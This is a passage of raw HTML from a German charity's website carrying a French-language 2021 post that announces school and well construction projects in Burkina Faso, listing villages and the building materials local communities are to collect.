	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://solidaritaetskreis-westafrika.de/projets/projets-2017-2019">Projets 2017-2019</a></li>
	<li id="menu-item-247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-247"><a target="_blank" href="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2018/11/Projets-de-lAssociation-Solidarité-Afrique-dOuest-A.S.A.O.-1-2.pdf">Projets A.S.A.O. 1991 &#8211; 2019</a></li>
</ul>
</li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://solidaritaetskreis-westafrika.de/lettre-circulaire">>>> Lettre Circulaire</a></li>
</ul></div>        	</div><!-- .wrapper -->
        </nav><!-- .nav-secondary -->

<div id="header-featured-image">
					<div class="wrapper"><a title="" href="http://solidaritaetskreis-westafrika.de" target="_self"><img class="wp-post-image" alt="" src="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2018/11/cropped-BannerFIX_HG-deutsch.png" /></a></div><!-- .wrapper -->
				</div><!-- #header-featured-image -->		<div id="content" class="site-content">
			<div class="wrapper">
	
	<main id="main" class="site-main" role="main">

	
		
<article id="post-567" class="post-567 post type-post status-publish format-standard hentry category-nouvelles">
	<!-- Page/Post Single Image Disabled or No Image set in Post Thumbnail -->
	<div class="entry-container">
		<header class="entry-header">
			<h1 class="entry-title">Nouveaux projets 2021-2023</h1>

			<p class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://solidaritaetskreis-westafrika.de/nouveaux-projets-2021-2023-2" rel="bookmark"><time class="entry-date published" datetime="2021-07-28T05:21:55+00:00">Juli 28, 2021</time><time class="updated" datetime="2021-07-28T05:22:33+00:00">Juli 28, 2021</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Autor</span><a class="url fn n" href="https://solidaritaetskreis-westafrika.de/author/solidaritaetskreis">Solidaritaetskreis</a></span></span></p><!-- .entry-meta -->		</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Bonjour,</p>
<p>Malheureusement, nous n&#8217;avons pas encore pu commencer la construction les projets suivants de notre programme de construction d&#8217;établissements scolaires 2020- 2022 :</p>
<p>001 Kamba / Nayala – Collège,<br />
005 Farba / Sangui – Collège<br />
018&nbsp; Lébéré/Houet &#8211; Ecole</p>
<p>En outre, dans le cadre de notre programme de construction de nouvelles d’établissements scolaires 2021-2023, dès que les agrégats nécessaires seront collectés, la construction des établissements dans les localités suivantes peut&nbsp; immédiatement commencer. Nous vous enverrons les Accords / Vereinbarungen en peu de temps.</p>
<p>ASAO 01 Solenzo/Banwa&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Collège<br />
ASAO 02 Kekaba/Mouhoun &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Collège<br />
ASAO 03 Kanono/Sanguié&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Collège avec forage<br />
ASAO 04 Pelcia/Sanguié&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Collège<br />
ASAO 05 Bouara/Sissili&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Collège avec forage<br />
ASAO 06 Kaiba Nord V 2/Zoundwéogo&nbsp;&nbsp; Collège<br />
ASAO 07 Sankouissi/Ganzourgou&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Collège<br />
ASAO 08 Gogoba/Ioba&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Collège<br />
ASAO 09 Djandoro/Comoé&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Collège<br />
ASAO 10 Goundougouni/Comoé&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Normalisation<br />
ASAO 11 Koundimi B/Houet&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Normalisation<br />
ASAO 12 Wonko/Yatenga&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Normalisation</p>
<p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
<p>01 Ouorowé/Banwa&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Collège avec forage<br />
02 Yona/Bales&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Collège<br />
03 Bolmatkoté/Mouhoun&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Collège avec forage<br />
04 Moussobadougou/Houet&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Extension du collège<br />
05 Syn-Békui/Mouhoun&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Collège avec forage<br />
06 Wakuy/Mouhoun&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Collège avec forage<br />
07 Bekuy/Mouhoun&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Collège avec forage<br />
08 Pouankuy/Mouhoun&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Collège avec forage<br />
09 Kera/Nayala&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Extension du collège avec forage<br />
10 Bagala//Kossi&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Collège avec forage<br />
11 Yé/Nayala&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Extension du collège<br />
12 Ouéllé/Sourou&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Extension du collège avec forage<br />
13 Lankoué/Sourou&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Extension du collège<br />
14 Niankar/Comoé&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Extension du collège<br />
15 Torokoro/Comoé&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Extension du collège<br />
16 Boulon/Comoé&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Extension du collège<br />
17 Nakalbo/Kouritenga&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Extension du collège<br />
18 Natéma/Houet&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Extension du collège<br />
19 Dafinso/Houet&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Extension du collège<br />
20 Darsalami/Houet&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Extension du collège<br />
21 Dingasso/Houet&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Extension du collège<br />
22 Kotedougou/Houet&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Extension du collège<br />
23 Logofourosso/Houet&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Extension du collège<br />
24 Nasso/Houet&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Extension du collège<br />
25 Dangounani/Houet&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Collège<br />
26 Dérégoua/Houet&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Extension du collège<br />
27 Toukoro-Samba/Houet&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Collège<br />
28 Tapoko/Houet&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Extension du collège<br />
29 Dissanga/Kénédougou&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Collège avec forage<br />
30 Titao/Loroum&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Extension du collège<br />
31 Boulma/Passoré&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Extension du collège<br />
32 Kassan/Sourou&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Ecole avec forage<br />
33 Bakobo/Comoé&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Ecole<br />
34 Gnafango/Houet&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Ecole<br />
35 Sifarasso/Kénédougou&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Ecole</p>
<p>Il faut maintenant clarifier le plus rapidement possible si ces bâtiments scolaires et les forages sont toujours nécessaires et si les villages ont finalement collecté les agrégats. Si nécessaire, ces bâtiments scolaires seront omis et nous construirons immédiatement à d&#8217;autres endroits. Nous demandons une notification immédiate! Avant le début de la construction, notre ingénieur civil Chantal Ouedraogo ou notre représentant Anselm Sanou vérifient soigneusement tous les détails.</p>
<p>Nous allons également commencer à construire dans les endroits où les agrégats ont été collectés le plus rapidement. Si les bâtiments scolaires ou les forages ne sont plus nécessaires, veuillez en informer immédiatement notre représentant Anselm Sanou Cel. 70 21 10 53 et A.S.A.O en Allemagne. Nous n’avons pas besoin de devis parce que notre représentant, M. SANOU Anselm paie directement les entreprises de construction qui réalisent les projets pour nous. La population s’engage à ramasser les agrégats nécessaires toute suite:</p>
<table style="height: 331px;" width="1819">
<tbody>
<tr>
<td width="256">&nbsp;</td>
<td width="256"><strong>Quatre classes avec 2 bureaux </strong></p>
<p><strong>Collège</strong></td>
<td width="256"><strong>Un bâtiment à trois classes, des latrines et une cantine</strong></td>
</tr>
<tr>
<td width="256"><strong>Sable mélange</strong></td>
<td width="256">223 m<sup>3</sup></td>
<td width="256">200 m<sup>3</sup></td>
</tr>
<tr>
<td width="256"><strong>Sable fin</strong></td>
<td width="256">170 m<sup>3</sup></td>
<td width="256">150 m<sup>3</sup></td>
</tr>
<tr>
<td width="256"><strong>Gravier</strong></td>
<td width="256">102 m<sup>3</sup></td>
<td width="256">90 m<sup>3</sup></td>
</tr>
<tr>
<td width="256"><strong>Moellons</strong></td>
<td width="256">63 m<sup>3</sup></td>
<td width="256">56 m<sup>3</sup></td>
</tr>
<tr>
<td width="256"><strong>Terre pour le remblai</strong></td>
<td width="256">70 m<sup>3</sup></td>
<td width="256">60 m<sup>3</sup></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Le commune donne gratuitement le terrain et s’engage dans les travaux pour le projet: les habitants ramassent du sable et organisent la production des pierres. Pendant la construction, au moins 5 personnes par village aident gratuitement l’entreprise sinon l’ASAO arrêtera les travaux.</p>
<p>Les élèves aussi bien que les parents d’élèves plantent et entretiennent 60 arbres autour du bâtiment et dans la cour pour créer un microclimat plus favorable. Les plantes doivent être plantées à 3,5 mètres du bâtiment et avoir une grandeur d’au moins 60 centimètres, le trou doit avoir une profondeur de 50 centimètres. Il faut absolument conserver les arbres qui existent déjà avant la construction.</p>
<p>Amicalement</p>
<p>Michael Simonis</p>
<p>Antoniusweg 7</p>
<p>D 54576 Hillesheim &#8211; Allemagne</p>
<p>Président de l‘A.S.A.O.</p>
<p><a href="mailto:info@solidaritaetskreis.de">info@solidaritaetskreis.de</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &#8211;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <a href="http://www.solidaritaetskreis.de">www.solidaritaetskreis.de</a></p>
					</div><!-- .entry-content -->

		<footer class="entry-footer">
			<p class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Kategorien</span><a href="https://solidaritaetskreis-westafrika.de/category/nouvelles" rel="category tag">Nouvelles</a></span></p><!-- .entry-meta -->		</footer><!-- .entry-footer -->
	</div><!-- .entry-container -->
</article><!-- #post-## -->
		
	<nav class="navigation post-navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitragsnavigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://solidaritaetskreis-westafrika.de/rundbrief-solidaritaetskreis-westafrika-e-v" rel="prev"><span class="meta-nav" aria-hidden="true">&larr; Vorheriger</span> <span class="screen-reader-text">Vorheriger Beitrag:</span> <span class="post-title">Rundbrief Solidaritätskreis Westafrika e.V.</span></a></div><div class="nav-next"><a href="https://solidaritaetskreis-westafrika.de/einladung-zur-mitgliederversammlung-01-10-2021" rel="next"><span class="meta-nav" aria-hidden="true">Nächster &rarr;</span> <span class="screen-reader-text">Nächster Beitrag:</span> <span class="post-title">Einladung zur Mitgliederversammlung 01.10.2021</span></a></div></div>
	</nav>	
	</main><!-- #main -->


			</div><!-- .wrapper -->
	    </div><!-- #content -->
		            
	<footer id="colophon" class="site-footer" role="contentinfo">
    <div id="supplementary" class="one">
    <div class="wrapper">
        
        
                <div id="third" class="widget-area" role="complementary">
            <section id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-wrap"><div class="menu-unten-container"><ul id="menu-unten" class="menu"><li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-129"><a href="https://solidaritaetskreis-westafrika.de/impressum">Impressum</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-130"><a href="https://solidaritaetskreis-westafrika.de/datenschutzerklaerung">Datenschutzerklärung</a></li>
</ul></div></div><!-- .widget-wrap --></section><!-- #widget-default-search -->        </div><!-- #third .widget-area -->
            </div> <!-- .wrapper -->
</div><!-- #supplementary -->
    	<div id="site-generator" class="two">
    		<div class="wrapper">
    			<div id="footer-left-content" class="copyright">Copyright &copy; 2026 <a href="http://solidaritaetskreis-westafrika.de/">Solidaritätskreis Westafrika e.V. </a>. Alle Rechte vorbehalten. </div>

    			<div id="footer-right-content" class="powered">Catch Base&nbsp;von&nbsp;<a target="_blank" href="https://catchthemes.com/">Catch Themes</a></div>
			</div><!-- .wrapper -->
		</div><!-- #site-generator -->	</footer><!-- #colophon -->
			</div><!-- #page -->
		
<a href="#masthead" id="scrollup" class="font-awesome"><span class="screen-reader-text">Nach oben scrollen</span></a><nav id="mobile-header-left-nav" class="mobile-menu" role="navigation"><ul id="header-left-nav" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-339"><a href="http://solidaritaetskreis.de/">Start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-216"><a href="https://solidaritaetskreis-westafrika.de/category/neuigkeiten">Neuigkeiten</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17974"><a href="https://solidaritaetskreis-westafrika.de/category/reiseblog-2026">Reiseblog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-209"><a href="https://solidaritaetskreis-westafrika.de/der-verein">Der Verein</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://solidaritaetskreis-westafrika.de/der-verein/verein">Grundsätze</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://solidaritaetskreis-westafrika.de/der-verein/vereinsgeschichte">Vereinsgeschichte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://solidaritaetskreis-westafrika.de/der-verein/satzung">Satzung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://solidaritaetskreis-westafrika.de/der-verein/beitrittserklaerung">Beitrittserklärung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://solidaritaetskreis-westafrika.de/der-verein/mitgliederversammlung">Mitgliederversammlung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-201"><a href="https://solidaritaetskreis-westafrika.de/burkina-faso">Burkina Faso</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://solidaritaetskreis-westafrika.de/burkina-faso/frauen-in-burkina-faso">Frauenarbeit</a></li>
